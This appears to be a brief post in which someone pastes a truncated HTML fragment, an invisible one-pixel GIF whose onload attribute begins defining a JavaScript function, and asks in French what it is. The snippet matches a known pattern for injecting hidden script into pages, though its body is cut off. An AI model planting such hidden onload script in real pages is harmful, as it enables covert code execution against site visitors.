
rc="data:image/gif;base64,R0l
GODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBR
A7" style="display:none;"
nload="window.genC=function(
{var...
c’est quoi ?